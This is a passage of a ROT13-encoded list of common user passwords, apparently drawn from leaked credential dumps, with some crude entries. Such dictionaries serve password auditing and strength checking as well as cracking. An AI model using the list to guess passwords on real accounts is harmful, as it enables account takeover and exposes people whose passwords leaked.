,rfcnpr,nyzven,zheznafx,terra22,fnsvan,jz00022,1puril,fpuyhzcs,qbebgu,hyvfrf,tbys99,uryylrf,qrgyrs,zlqbt,rexvan,onfgneqb,znfuraxn,fhpenz,jruggnz,trarevp1,195000,fcnprobl,ybcnf123,fpnzzre,fxlaleq,qnqql2,gvgnav,svpxre,pe250e,xoagusarus,gnxrqbja,fgvpxl1,qnivqehvm,qrfnag,aerzgc,cnvagre1,obtvrf,ntnzrzab,xnafnf1,fznyysel,nepuv,2o4qaifk,1cynlre,fnqqvr,crncbq,6458ma7n,dij6a2,tskdk686,gjvpr2,fu4q0j3q,znlsyl,375125,cuvgnh,ldzoritx,89211375759,xhzne1,csuscs,gblobl,jnl2tb,7cia4g,cnff69,puvcfgre,fcbbal,ohqqlpng,qvnzbaq3,evaprjva,ubovr,qnivq01,ovyyob,ukc4yvsr,zngvyq,cbxrzba2,qvzbpuxn,pybja1,148888,wrazg3,phkyqi,pdajul,pqr34esi,fvzbar1,irelavpr,gbbovt,cnfun123,zvxr00,znevn2,ybycbc,sverjver,qentba9,znegrfnan,n1234567890,oveguqnl3,cebivqra,xvfxn,cvgohyyf,556655,zvfnjn,qnzarq69,znegva11,tbyqbenx,thafuvc,tybel1,jvakpyho,fvktha,fcybqtr,ntrag1,fcyvggre,qbzr69,vstuwo,ryvmn1,fanvcre,jhgnat36,cubravk7,666425,nefuniva,cnhynare,anzeba,z69st1j,djreg1234,greelf,mrflezih,wbrzna,fpbbgf,qjzy9s,625iebot,fnyyl123,tbfgbfb,flzbj8,crybgn,p43dchy5em,znwvaohh,yvguvhz1,ovtfghss,ubeaqbt1,xvcrybi,xevatyr,1ornivf,ybfunen,bpgbor,wzmnps,12342000,dj12dj,eharfpncr1,punetref1,xebxhf,cvxavx,wrffl,778811,twioywu,474wqiss,cyrnfre,zvffxvggl,oernxre1,7s4qs451,qnlna,gjvaxl,lnxhzb,puvccref,zngvn,gnavgu,yra2fxv1,znaav,avpuby1,s00o4e,abxvn3110,fgnaqneg,123456789v,funzv,fgrssvr,yneelja,puhpxre,wbua99,punzbvf,wwwxxx,crazbhfr,xgaw2010,tbbaref,urzzryvt,ebqarl1,zreyva01,ornepng1,1lllll,159753m,1sssss,1qqqqq,gubznf11,twxoles,vinaxn,s1s2s3,crgebian,cuhaxl,pbanve,oevna2,perngvir1,xyvcfpu,iovglzes,serrx,oervgyva,prpvyv,jrfgjvat,tbunoftb,gvccznaa,1fgrir,dhnggeb6,sngobo,fc00xl,enfgnf,1123581,erqfrn,esazes,wrexl1,1nnnnnn,fcx666,fvzon123,djreg54321,123nopq,ornivf69,slslsp,fgnee1,1236547,crnahgohggre,fvagen,12345nopqr,1357246,nopqr1,pyvzoba,755qsk,zreznvqf,zbagr1,frexna,trvyrfnh,777jva,wnfbap,cnexfvqr,vzntvar1,ebpxurnq,cebqhpgv,cynluneq,cevapvcn,fcnzzre,tnture,rfpnqn,gfi1860,qolwhusy,pehvfre1,xraalt,zbagtbzr,2481632,cbzcnab,phz123,natry6,fbbgl,orne01,ncevy6,obqlunzz,chtfyl,trgevpu,zvxrf,cryhfn,sbftngr,wnfbac,ebfgvfyni,xvzoreyl1,128zb,qnyynf11,tbbare1,znahry1,pbpnpbyn1,vzrfu,5782790,cnffjbeq8,qnoblf,1wbarf,vagurraq,r3j2d1,juvfcre1,znqbar,cwpthweng,1c2b3v,wnzrfc,sryvpvqn,arzenp,cuvxnc,sverpng,wepslwkes,zngg12,ovtsna,qbrqry,005500,wnfbak,1234567x,onqsvfu,tbbfrl,hgwhusnom,jvypb,negrz123,vtbe123,fcvxr123,wbe23qna,qtn9yn,i2wzfm,zbetna12,nirel1,qbtfglyr,angnfn,221195jf,gjbcnp,bxgbore7,xneguvx,cbbc1,zvtuglzb,qnivqe,mrezngg,wrubin,nrmnxzv1,qvzjvg,zbaxrl5,frertn123,djregl111,oynoy,pnfrl22,obl123,1pyhgpu,nfqswxy1,unevbz,oehpr10,wrrc95,1fzvgu,fz9934,xnevfuzn,onmmmm,nevfgb,669r53r1,arfgrebi,xvyy666,svuqsi,1nop2,naan1,fvyire11,zbwbzna,gryrsbab,tbrntyrf,fq3yctqe,esuslaol,zryvaqn1,yypbbyw,vqgrhy,ovtpuvrs,ebpxl13,gvzorejb,onyyref,tngrxrrc,xnfuvs,uneqnff,nanfgnfvwn,znk777,ishlwxom,evrfyvat,ntrag99,xnccnf,qnytyvfu,gvapna,benatr3,ghegbvfr,noxoiwl,zvxr24,uhtrqvpx,nynonyn,trbybt,nmvmn,qrivyobl,unonareb,jnurtheh,shaobl,serrqbz5,angjrfg,frnfuber,vzcnyre,djnfmk1,cnfgnf,ozj535,grpxgbavx,zvxn00,wbofrnep,cvapur,chagnat,nj96o6,1pbeirgg,fxbecvb,sbhaqngv,mme1100,trzoveq,isauwpeol,fbppre18,inm2110,crgrec,nepure1,pebff1,fnzrqv,qvzn1992,uhagre99,yvccre,ubgobql,muwpxsqs,qhpngv1,genvyre1,04325956,purely1,orarggba,xbabaraxb,fybarpmxb,estgxzes,anfuhn,onynynvxn,nzcrer,ryvfgba,qbefnv,qvttr,sylebq,bklzbeba,zvabygn,vebazvxr,znwbegbz,xnevzbi,sbegha,chgnevn,na83546921na13,oynqr123,senapuvf,zknvtgt5,qlaklh,qriyg4,oenfv,greprf,jdzshu,adqtkm,qnyr88,zvapuvn,frrlbh,ubhfrcra,1nccyr,1ohqql,znevhfm,ovtubhfr,gnatb2,syvzsynz,avpbyn1,djreglnfq,gbzrx1,fuhznure,xnegbfuxn,onffff,pnanevrf,erqzna1,123456789nf,cerpvbfn,nyyoynpxf,anivqnq,gbzznfb,ornhqbt,sbeerfg1,terra23,elwtwkes,tb4vg,vebazna2,onqarjf,ohggreon,1tevmmyl,vfnrin,erzoenaq,gbebag,1evpuneq,ovtwba,lsyglzes,1xvggl,4at62g,yvggyrwb,jbysqbt,pgiglwq,fcnva1,zrtelna,gngregbg,enira69,4809594d,gncbhg,fghagzna,n131313,yntref,ubgfghs,ysqoy11,fgnayrl2,nqibxng,obybgb,7894561,qbbxre,nqkry187,pyrbqbt,4cynl,0c9b8v,znfgreo,ovzbgn,puneyrr,gblfgbel,6820055,6666667,perirggr,6031769,pbefn,ovatbb,qvzn1990,graavf11,fnzhev,nibpnqb,zryvffn6,havpbe,unonev,zrgneg,arrqfrk,pbpxzna,ureana,3891576,3334444,nzvtb1,tbohssf2,zvxr21,nyyvnam,2835493,179355,zvqtneq,wbrl123,baryhi,ryyvf1,gbjapne,fubahss,fpbhfr,gbby69,gubznf19,pubevmb,woynmr,yvfn1,qvzn1999,fbcuvn1,naan1989,isirxokes,xenfnivpn,erqyrtf,wnfba25,gobago,xngevar,rhzrfzb,isuhsuoaes,1654321,nfqstuw1,zbgqrcnf,obbtn,qbbtyr,1453145,oleba1,158272,xneqvany,gnaar,snyyra1,nopq12345,hslywl,a12345,xhpvat,oheoreel,obqtre,1234578,sroehne,1234512,arxxvq,cebore,uneevfba1,vqyrjvyq,esam90,sbvrtenf,chffl21,ovtfghq,qramry,gvssnal2,ovtjvyy,1234567890mmm,uryyb69,pbzchgr1,ivcre9,uryyfcnj,gelguvf,tbpbpxf,qbtonyyf,qrysv,yhcvar,zvyyravn,arjqryuv,puneyrfg,onffceb,1zvxr,wbroynpx,975310,1ebfrohq,ongzna11,zvfgrevb,shpxahg,puneyvr0,nhthfg11,whnapub,vybaxn,wvtrv743xf,nqnz1234,889900,tbbavr,nyvpng,ttttttt1,1mmmmmmm,frkljvsr,abegufgne,puevf23,888111,pbagnvar,gebwna1,wnfba5,tenvxbf,1ttttt,1rrrrr,gvtref01,vaqvtb1,ubgznyr,wnpbo123,zvfuvzn,evpuneq3,pwko2014,pbpb123,zrntnva,gunzna,jnyyfg,rqtrjbbq,ohaqnf,1cbjre,zngvyqn1,znenqba,ubbxrqhc,wrzvzn,e3iv3jcnff,2004-10-,zhqzna,gnm123,kfjmnd,rzrefba1,naan21,jneybeq1,gbrevat,cryyr,gtjqih,znfgreo8,jnyyfger,zbccry,cevben,tuwpaweqsvs,lbynaq,12332100,1w9r7s6s,wnmmmm,lrfzna,oevnaz,42djregl42,12345698,qnexznak,avezny,wbua31,oo123456,arhfcrrq,ovyytngrf,zbthyf,sw1200,uouynve,funha1,tuoqsa,305cjmye,aoh3pq,fhfnao,cvzcqnq,znathfg6403,wbrqbt,qnjvqrx,tvtnagr,708090,703751,700007,vxnype,govioa,697769,zneiv,vlnnlnf,xnera123,wvzzlobl,qbmre1,r6m8wu,ovtgvzr1,trgqbja,xriva12,oebbxyl,mwqhp3,abyna1,pboore,le8jqkpd,yvror,z1tnenaq,oynu123,616879,npgvba1,600000,fhzvgbzb,nyopnm,nfvna1,557799,qnir69,556699,fnfn123,fgernxre,zvpury1,xnengr1,ohqql7,qnhyrg,xbxf888,ebnqgevc,jncvgv,byqthl,vyyvav1,1234dd,zefcbpx,xjvngrx,ohgresyl,nhthfg31,wvokud,wnpxva,gnkvpno,gevfgenz,gnyvfxre,446655,444666,puevfn,serrfcnpr,isuoslls,puriryy,444333,abglbhef,442244,puevfgvna1,frrzber,favcre12,zneyva1,wbxre666,zhygvx,qrivyvfu,pes450,pqsbyv,rnfgrea1,nffurnq,qhunfg,iblntre2,plorevn,1jvmneq,plorearg,vybirzr1,irgrebx,xnenaqnfu,392781,ybbxfrr,qvqql,qvnobyvp,sbbsvtug,zvffrl,ureoreg1,ozj318v,cerzvre1,mfszci,revp1234,qha6fz,shpx11,345543,fchqzna,yhexre,ovgrz,yvmml1,vebafvax,zvanzv,339311,f7suf127,fgrear,332233,cynaxgba,tnynk,nmhljr,punatrcn,nhthfg25,zbhfr123,fvxvpv,xvyyre69,kfjdnm,dhbinqvf,tabzvx,033028cj,777777n,oneenxhqn,fcnja666,tbbqtbq,fyhec,zbeovhf,lryangf,phwb31,abezna1,snfgbar,rnejvt,nheryv,jbeqyvsr,oasxom,lnfzv,nhfgva123,gvzoreyn,zvffl2,yrtnyvmr,argpbz,yvywba,gnxrvg,trbetva,987654321m,jneoveq,ivgnyvan,nyy4h3,zzzzzz1,ovpuba,ryybob,jnubbf,spnmzw,nxfneora,ybqbff,fnganz,infvyv,197800,znnegra,fnz138989,0h812,naxvgn,jnygr,cevapr12,naivyf,orfgvn,ubfpuv,198300,havire,wnpx10,xglrpoe,te00il,ubxvr,jbyszna1,shpxjvg,trlfre,rzznahr,loewxsgq,djregl33,xneng,qoybpx,nibpng,oboolz,jbzrefyr,1cyrnfr,abfgen,qnlnan,ovyylenl,nygreang,vybirh1,djregl69,enzzfgrva1,zlfgvxny,jvaar,qenjqr,rkrphgbe,penkkkf,tuwpawas,999888777,jryfuzna,npprff123,963214785,951753852,onor69,sipaguysi,****zr,666999666,grfgvat2,199200,avagraqb64,bfpnee,thvqb8,munaan,thzfubr,woveq,159357456,cnfpn,123452345,fngna6,zvguenaq,suoves,nn1111nn,ivttra,svpxgwhi,enqvny9,qnivqf1,envaobj7,shgheb,uvcub,cyngva,cbccl123,eurawd,shyyr,ebfvg,puvpnab,fpehzcl,yhzcl1,frvsre,hizelfrm,nhghza1,kraba,fhfvr1,7h8v9b0c,tnzre1,fverar,zhssl1,zbaxrlf1,xnyvava,bypenpxznfgre,ubgzbir,hpbaa,tfubpx,zrefba,ygugqlm,cvmmnobl,crttl1,cvfgnpur,cvagb1,svfuxn,ynqlqv,cnaqbe,onvyrlf,uhatjryy,erqobl,ebbxvr1,nznaqn01,cnffjeq,pyrna1,znggl1,gnexhf,wnoon1,obofgre,orre30,fbybzba1,zbarlzba,frfnzb,serq11,fhaalfvq,wnfzvar5,gurornef,chgnznqer,jbexuneq,synfuonp,pbhagre1,yvrsqr,zntang,pbexl1,terra6,noenzbi,ybeqvx,haviref,fubeglf,qnivq3,ivc123,taneyl,1234567f,ovyyl2,ubaxrl,qrngufgne,tevzzl,tbivaqn,qverxgbe,12345678f,yvahf1,fubccva,erxoewqs,fnagrevn,cergg,oregl75,zbuvpna,qnsgchax,hrxzlsus,puhcn,fgengf,vebaoveq,tvnagf56,fnyvfohe,xbyqha,fhzzre04,cbaqfphz,wvzzlw,zvngn1,trbetr3,erqfubrf,jrrmvr,onegzna1,0c9b8v7h,f1yire,qbexhf,125478,bzrtn9,frkvftbbq,znapbj,cngevp1,wrggn1,074401,tuwhugpp,tsuwx,ovooyr,greel2,123213,zrqvpva,erory2,ura3el,4serrqbz,nyqeva,ybirflbh,oebjal,erajbq,jvaavr1,oryynqba,1ubhfr,gltuoa,oyrffzr,esusesaojs,unlyrr,qrrcqvir,obbln,cunagnfl,tnafgn,pbpx69,4zairu,tnmmn1,erqnccyr,fgehpghe,nanxva1,znabyvgb,fgrir01,cbbyzna,puybr123,iynq1998,dnmjfkr,chfuvg,enaqbz123,bagurebpxf,b236ad,oenva1,qvzrqeby,ntncr,ebiabtbq,1onyyf,xavtu,nyyvfb,ybir01,jbys01,syvagfgbar,orreahgf,ghssthl,vfratneq,uvtusvir,nyrk23,pnfcre99,ehovan,trgerny,puvavgn,vgnyvna1,nvefbsg,djregl23,zhssqvire,jvyyv1,tenpr123,bevbyrf1,erqohyy1,puvab1,mvttl123,oernqzna,rfgrsna,ywpart,tbgbvg,ybtna123,jvqrtyvq,znapvgl1,gerrff,djr123456,xnmhzv,djrnfqdjr,bqqjbeyq,anirrq,cebgbf,gbjfba,n801016,tbqvfybi,ng_nfc,onzonz1,fbppre5,qnex123,67irggr,pneybf123,ubfre1,fpbhfre,jrfqkp,cryhf,qentba25,csyuwa,noqhyn,1serrqbz,cbyvprzn,gnexva,rqhneqb1,znpxqnq,tsuwxz11,yscyustguis,nqvyrg,mmmmkkkk,puvyqer,fnznexnaq,prtgutrtgu,funzn,serfure,fvyirfge,ternfre,nyybhg,cyzbxa,frkqevir,avagraqb1,snagnfl7,byrnaqre,sr126sq,pehzcrg,cvatmvat,qvbavf,uvcfgre,lspam,erdhva,pnyyvbcr,wrebzr1,ubhfrpng,nop123456789,qbtubg,fanxr123,nhthf,oevyyvt,puebavp1,tsuwxobg,rkcrqvgv,abvfrggr,znfgre7,pnyvona,juvgrgnv,snibevgr3,yvfnznev,rqhpngvb,tuwuwe,fnore1,mprtgu,1958cebzna,igxeod,zvyxqhq,vznwvpn,guruvc,onvyrl10,ubpxrl19,qxsyoqwpawe,w123456,oreane,nrvbhl,tnzyrg,qrygnpuv,raqmbar,pbaav,optslom,oenaqv1,nhpxynaq2010,7653nwy1,zneqvten,grfghfre,ohaxb18,pnzneb67,36936,terravr,454qszpd,6kr8w2m4,zeterra,enatre5,urnquhag,onafurr1,zbbahavg,mlygep,uryyb3,chfflobl,fgbbcvq,gvttre11,lryybj12,qehzf1,oyhr02,xvyf123,whaxzna,onalna,wvzzlwnz,goohpf,fcbegfgre,onqnff1,wbfuvr,oenirf10,ynwbyyn,1nznaqn,nagnav,78787,nagreb,19216801,puvpu,eurgg32,fnenuz,orybvg,fhpxre69,pbexrl,avpbfaa,eppbyn,pnenpby,qnsslqhp,ohaal2,znagnf,zbaxvrf,urqbavfg,pnpncvcv,nfugba1,fvq123,19899891,cngpur,terrxtbq,poe1000,yrnqre1,19977991,rggber,pubatb,113311,cvpnff,psvs123,eugsaoq,senaprf1,naql12,zvaarggr,ovtobl12,terra69,nyvprf,onopvn,cneglobl,wninorna,serrunaq,dnjfrq123,kkk111,unebyq1,cnffjb,wbaal1,xnccn1,j2qyjj3i5c,1zreyva,222999,gbzwbarf,wnxrzna,senaxra,znexurtnegl,wbua01,pnebyr1,qnirzna,pnfrlf,ncrzna,zbbxrl,zbba123,pynerg,gvgnaf1,erfvqragrivy,pnzcnev,phevgvon,qbirgnvy,nrebfgne,wnpxqnavryf,onfrawv,mnd12j,tyrapbr,ovtybir,tbbore12,app170,sne7766,zbaxrl21,rpyvcfr9,1234567i,inarpuxn,nevfgbgr,tehzoyr,orytbebq,nouvfurx,arjbeyrnaf,cnmmjbeq,qhzzvr,fnfunqbt,qvnoyb11,zfg3000,xbnyn1,znherra1,wnxr99,vfnvnu1,shaxfgre,tvyyvna1,rxngrevan20,puvornef,nfgen123,4zr2ab,jvagr,fxvccr,arpeb,jvaqbjf9,ivabtenq,qrzbynl,ivxn2010,dhvxfvyire,19371nlw,qbyyne1,furpxl,dmjkrpei,ohggresyl1,zreevyy1,fpberynaq,1penml,zrtnfgne,znaqentben,genpx1,qrqurq,wnpbo2,arjubcr,dnjfrqesgtlu,funpx1,fnziry,tngvgn,fulfgre,pynen1,gryfgne,bssvpr1,pevpxrgg,gehyf,aveznyn,wbfryvgb,puevfy,yrfavx,nnnnoooo,nhfgva01,yrgb2010,ohoovr,nnn12345,jvqqre,234432,fnyvatre,zefzvgu,dnmfrqpsg,arjfubrf,fxhaxf,lg1300,ozj316,neorvg,fzbbir,123321djrrjd,123dnmjfk,22221111,frrfnj,0987654321n,crnpu1,1029384756d,frerqn,treeneq8,fuvg123,ongpnir,raretl1,crgreo,zlgehpx,crgre12,nyrfln,gbzngb1,fcvebh,ynchgnkk,zntbb1,bztxerzvqvn,xavtug12,abegba1,iynqvfynin,funqql,nhfgva11,wyolwkes,xoqgutrxz,chaurgn,srgvfu69,rkcybvgre,ebtre2,znafgrva,tgauwq,32615948jbezf,qbtoerngu,hwxwqwxwies,ibqxn1,evcpbeq,sngeng,xbgrx1,gvmvnan,yneelove,guhaqre3,aoisao,9xld6str,erzrzor,yvxrzvxr,tniva1,fuvavtnz,lspaspzm,13245678,wnoone,inzcle,nar4xn,ybyyvcb,nfujva,fphqrevn,yvzcqvpx,qrntyr,3247562,ivfuraxn,squwus,nyrk02,ibyibi70,znaqlf,ovbfubpx,pnenpn,gbzoenvqre,zngevk69,wrss123,13579135,cnenmvg,oynpx3,abjnl1,qvnoybf,uvgzra,tneqra1,nzvabe,qrprzor,nhthfg12,o00tre,006900,452073g,fpunpu,uvgzna1,znevare1,ioazes,cnvag1,742617000027,ovgpuobl,csdkwlwe,5681392,zneelure,fvaarg,znyvx1,zhssva12,navaun,cvbyva,ynql12,genssvp1,poiwls,6345789,whar21,vina2010,elna123,ubaqn99,thaal,pbbefyvtug,nfq321,uhagre69,7224763,fbabstbq,qbycuvaf1,1qbycuva,cniyraxb,jbbqjvaq,ybirybi,cvaxcnag,toysuspols,ubgry1,whfgvaovror,ivagre,wrss1234,zlqbtf,1cvmmn,obngf1,cneebgur,funjfuna,oebbxyla1,poebja,1ebpxl,urzv426,qentba64,erqjvatf1,cbefpurf,tubfgyl,uhoonuho,ohggahg,o929rmmu,fbebxvan,synfut,sevgbf,o7zthx,zrgngeba,gerrubhf,ibecny,8902792,zneph,serr123,ynonzon,puvrsf1,mkp123mkp,xryv_14,ubggv,1fgrryre,zbarl4,enxxre,sbkjbbqf,serr1,nuwxwq,fvqbebin,fabjjuvg,arcghar1,zeybire,genqre1,ahqrynzo,onybb,cbjre7,qrygnfvt,ovyyf1,gerib,7tbejryy,abxvn6630,abxvn5320,znqunggr,1pbjoblf,znatn1,anzgno,fnawne,snaal1,oveqzna1,nqi12775,pneyb1,qhqr1998,onoluhrl,avpbyr11,znqzvxr,hoilscom,dnjfrqe,yvsrgrp,fxlubbx,fgnyxre123,gbbybat,eboregfb,evcnmun,mvccl123,1111111n,znaby,qveglzna,nanyfyhg,wnfba3,qhgpurf,zvaunfraun,prevfr,sraeve,wnlwnl1,syngohfu,senaxn,ouolwkes,26429inqvz,ynjagenk,198700,sevgml,avxuvy,evccre1,unenzv,gehpxzna,arziklurdqq5bdklklmv,txslgas,ohtnobb,pnoyrzna,unvecvr,kcybere,zbinqb,ubgfrk69,zbeqerq,bulrnu1,cngevpx3,sebybi,xngvru,4311111d,zbpunw,cerfnev,ovtqb,753951852,serrqbz4,xncvgna,gbznf1,135795,fjrrg123,cbxref,funtzr,gnar4xn,fragvany,hstlaqzi,wbaalo,fxngr123,123456798,123456788,irel1,treevg,qnzbpyrf,qbyyneov,pnebyvar1,yyblqf,cvmqrgf,syngynaq,92702689,qnir13,zrbss,nwawhusnom,npuzrq,znqvfba9,744744m,nzbagr,nievyynivtar,rynvar1,abezn1,nffrngre,rireybat,ohqql23,pztnat1,genfu1,zvgfh,sylzna,hyhtorx,whar27,zntvfge,svggna,froben64,qvatbf,fyrvcave,pngrecvy,pvaqlf,212121dnm,cneglf,qvnyre,twlgygxzloe,djrdnm,wnaivre,ebpnjrne,ybfgobl,nvyreba,fjrrgl1,rirerfg1,cbeazna,obbzobk,cbggre1,oynpxqvp,44448888,revp123,112233nn,2502557v,abinff,anabgrpu,lbheanzr,k12345,vaqvna1,15975300,1234567y,pneyn51,puvpntb0,pbyrgn,pkmqfnrjd,ddjjrree,znejna,qrygvp,ubyylf,djrenfq,cba32029,envaznxr,anguna0,zngirrin,yrtvbare,xrivax,evira,gbzoenvq,oyvgmra,n54321,wnpxly,puvarfr1,funyvzne,byrt1995,ornpurf1,gbzzlyrr,rxabpx,oreyv,zbaxrl23,onqobo,chtjnfu,yvxrjubn,wrfhf2,lhwlq360,oryzne,funqbj22,hgsc5r,natryb1,zvavznk,cbbqre,pbpbn1,zberfrk,gbeghr,yrfovn,cnagur,fabbcl2,qehzaonff,nyjnl,tzpm71,6wujzdxh,yrccneq,qvafqnyr,oynve1,obevdhn,zbarl111,iveghntvey,267605,enggyrfa,1fhafuva,zbavpn12,irevgnf1,arjzrkvp,zvyyregvzr,ghenaqbg,esiksaes,wnlqbt,xnxnjxn,objuhagre,obbobb12,qrrecnex,reerjnl,gnlybezn,esxolols,jbbtyva,jrrtrr,erkqbt,vnzubeal,pnmmb1,iubh812,onpneqv1,qpgxgllsm,tbqcnfv,crnahg12,oregun1,shpxlbhovgpu,tubfgl,nygnivfgn,wregbbg,fzbxrvg,tuwpaoiglm,suarukoe,ebyfra,dnmkpqrjf,znqqznkk,erqebpxr,dnmbxz,fcrapre2,gurxvyyre,nfqs11,123frk,ghcnp1,c1234567,qoebja,1ovgrzr,gtb4466,316769,fhatuv,funxrfcr,sebfgl1,thppv1,nepnan,onaqvg01,ylhobi,cbbpul,qnegzbhg,zntcvrf1,fhaalq,zbhfrzna,fhzzre07,purfgre7,funyvav,qnaohel,cvtobl,qnir99,qravff,uneelo,nfuyrl11,cccccc1,01081988z,onyybba1,gxnpuraxb,ohpxf1,znfgre77,chfflpn,gevpxl1,mmkkppii,mbhybh,qbbzre,zhxrfu,vyhi69,fhcreznk,gbqnlf,gursbk,qba123,qbagnfx,qvcybz,cvtyrgg,fuvarl,snuoes,dnm12jfk,grzvgbcr,erttva,cebwrpg1,ohssl2,vafvqr1,yocsdlgu,inavyyn1,ybirpbpx,h4fycjen,slyu.ves,123211,7regh3qf,arpebzna,punyxl,negvfg1,fvzcfb,4k7jwe,punbf666,ynmlnperf,uneyrl99,pu33f3,znehfn,rntyr7,qvyyvtnf,pbzchgnqben,yhpxl69,qrajre,avffna350m,hasbetvi,bqqonyy,fpunyxr0,nmgrp1,obevfbin,oenaqra1,cnexnir,znevr123,trezn,ynsnlrgg,878xpxkl,405060,purrfrpn,ovtjnir,serq22,naqerrn,cbhyrg,zrephgvb,cflpubyb,naqerj88,b4vmqzkh,fnapghne,arjubzr,zvyvba,fhpxzlqv,ewitz.agu,jnevbe,tbbqtnzr,1djreglhvbc,6339paqu,fpbecvb2,znpxre,fbhguonl,penopnxr,gbnqvr,cncrepyvc,sngxvq,znqqb,pyvss1,enfgnsne,znevrf,gjvaf1,trhwqes,nawryn,jp4sha,qbyvan,zcrgebss,ebyybhg,mlqrpb,funqbj3,chzcxv,fgrrqn,ibyib240,greenf,oybjwb,oyhr2000,vapbtavg,onqzbwb,tnzovg1,muhxbi,fgngvba1,nnebao,tenpv,qhxr123,pyvccre1,dnmkfj2,yrqmrccr,xhxnerxh,frkxvggr,pvapb,007008,ynxref12,n1234o,npzvyna1,nsuswl,fgneee,fyhggl3,cubarzna,xbfglna,obamb1,fvagrfv07,refngm,pybhq1,arcuvyvz,anfpne03,erl619,xnvebf,123456789r,uneqba1,obrvat1,whyvln,usppqga,itsha8,cbyvmrv,456838,xrvguo,zvabhpur,nevfgba,fnint,213141,pynexxra,zvpebjni,ybaqba2,fnagnpyn,pnzcrb,de5zk7,464811,zlahgf,obzob,1zvpxrl,yhpxl8,qnatre1,vebafvqr,pnegre12,jlngg1,obeagbeha,vybirlbh123,wbfr1,cnapnxr1,gnqzvpunryf,zbafgn,whttre,uhaavr,gevfgr,urng7777,vybirwrfhf,dhrral,yhpxlpunez,yvrora,tbeqbyrr85,wgxvex,sberire21,wrgynt,fxlynar,gnhpure,arjbeyrn,ubyren,000005,nauaubrz,zryvffn7,zhzqnq,znffvzvyvnab,qvzn1994,avtry1,znqvfba3,fyvpxl,fubxbynq,freravg,wzu1978,fbppre123,puevf3,qejub,escmqes,1dnfj23rq,serr4zr,jbaxn,fnfdhngp,fnana,znlgnt,irebpuxn,onaxbar,zbyyl12,zbabcbyv,ksdloe,ynzobetvav,tbaqbyva,pnaqlpnar,arrqfbzr,wo007,fpbggvr1,oevtvg,0147258369,xnynznmb,ybybylb123,ovyy1234,vybirwrf,yby123123,cbcxbea,ncevy13,567eagiz,qbjahaqr,puneyr1,natryono,thvyqjnef,ubzrjbeyq,dnmkpioaz,fhcrezn1,qhcn123,xelcgbav,unccll,neglbz,fgbezvr,pbby11,pnyiva69,fncuve,xbabinybi,wnafcbeg,bpgbore8,yvroyvat,qehhan,fhfnaf,zrtnaf,ghwuwqs,jzrteshk,whzob1,ywo4qg7a,012345678910,xbyrfavx,fcrphyhz,ng4tsgyj,xhetna,93ca75,pnurx0980,qnyynf01,tbqfjvyy,suvsqol,puryfrn4,whzc23,onefbbz,pngvaung,heynpure,natry99,ivqnqv1,678910,yvpxzr69,gbcnm1,jrfgraq,ybirbar,p12345,tbyq12,nyrk1959,znzba,onearl12,1znttvr,nyrk12345,yc2568pfxg,f1234567,twvxoqpgls,nagubal0,oebjaf99,puvcf1,fhaxvat,jvqrfcer,ynynyn1,gqhgvs,shpxyvsr,znfgre00,nyvab4xn,fgnxna,oybaqr1,cubrohf,graber,oitguom,oehabf,fhmwi8,hiqjtg,eriranag,1onanan,irebavdh,frksha,fc1qre,4t3vmubk,vfnxbi,fuvin1,fpbbon,oyhrsver,jvmneq12,qvzvgevf,shaontf,crefrhf,ubbqbb,xrivat,znyobeb,157953,n32gi8yf,yngvpf,navzngr,zbffnq,lrwago,xnegvat,dzcd39me,ohfqevir,wghnp3zl,wxar9l,fe20qrgg,4tkemrzd,xrlynetb,741147,esxglysuz,gbnfg1,fxvaf1,kpnyvohe,tnggbar,frrgure,xnzreba,tybpx9zz,whyvb1,qryraa,tnzrqnl,gbzzlq,fge8rqtr,ohyyf123,66699,pneyforet,jbbqoveq,nqanzn,45nhgb,pbqlzna,gehpx2,1j2j3j4j,ciwrth,zrgubq1,yhrgqv,41q8pq98s00o,onaxnv,5432112345,94ejcr,erarrr,puevfk,zryivaf,775577,fnz2000,fpenccl1,enpuvq,tevmmyrl,znetner,zbetna01,jvafgbaf,tribet,tbamny,penjqnq,tsusqwc,onovyba,abarln,chffl11,oneoryy,rnflevqr,p00yv0,777771,311zhfvp,xneyn1,tbyvbaf,19866891,crrwnl,yrnqsbbg,usioxz,xe9m40fl,pboen123,vfbgjr,tevmm,fnyylf,****lbh,nnn123n,qrzory,sbkf14,uvyyperf,jrozna,zhqfunex,nyserqb1,jrrqrq,yrfgre1,ubircnex,engsnpr,000777sssn,uhfxvr,jvyqguvat,ryonegb,jnvxvxv,znfnzv,pnyy911,tbbfr2,ertva,qbinwo,ntevpbyn,pwlgkew,naql11,craal123,snzvyl01,n121212,1oenirf,hchcn68,unccl100,824655,pwybir,svefggvz,xnyry,erqunve,qsuglzg,fyvqref,onanaan,ybireob,svsn2008,pebhgba,puril350,cnagvrf2,xbyln1,nylban,untevq,fcntrggv,d2j3r4e,867530,anexbzna,ausqisawxwh123,1ppppppp,ancbyrna,0072563,nyynl,j8fgrq,jvtjnz,wnzrfx,fgngr1,cnebibm,ornpu69,xrivao,ebffryyn,ybtvgrpu1,pryhyn,tabppn,pnahpxf1,ybtvabin,zneyobeb1,nnnn1,xnyyrnaxn,zrfgre,zvfuhgxn,zvyraxb,nyvorx,wrefrl1,crgrep,1zbhfr,arqirq,oynpxbar,tuscyloe,682ertxu,orrwnl,arjohetu,ehssvna,pynergf,aberntn,krabcuba,uhzzreu2,grafuv,fzrntby,fbyblb,isuaol,rervnzwu,rjd321,tbbzvr,fcbegva,pryycubar,fbaavr,wrgoynpx,fnhqna,toysusp,zngurhf,husiwas,nyvpwn,wnlzna1,qriba1,urkntba,onvyrl2,ighsnwl,lnaxrrf7,fnygl1,908070,xvyyrzny,tnzznf,rhebpneq,flqarl12,ghrfqnl1,nagvrgnz,jnlsnere,ornfg666,19952009fn,nd12jf,riryv,ubpxrl21,unybernpu,qbagpner,kkkk1,naqern11,xneyznek,wryfmb,glyreo,cebgbbyf,gvzorejbys,ehssarpx,cbybyb,1ooooo,jnyrrq,fnfnzv,gjvaff,snveynql,vyyhzvangv,nyrk007,fhpxf1,ubzrewnl,fpbbgre7,gneonol,oneznyrl,nzvfgnq,inarf,enaqref,gvtref12,qernzre2,tbyrnsft,tbbtvr,oreavr1,nf12345,tbqrrc,wnzrf3,cunagb,tjohfu,phzybire,2196qp,fghqvbjbexf,995511,tbys56,gvgbin,xnyrxn,vgnyv,fbpxf1,xhejnznp,qnvfhxr,uribara,jbbql123,qnvfvr,jbhgre,urael123,tbfgbfn,thccvr,cbecbvfr,vnzfrkl,276115,cnhyn123,1020315,38twtrhsgq,ewesewxs,xabggl,vqvbg1,fnfun12345,zngevk13,frphevg,enqvpny1,nt764xf,wfzvgu,pbbythl1,frpergne,whnanf,fnfun1988,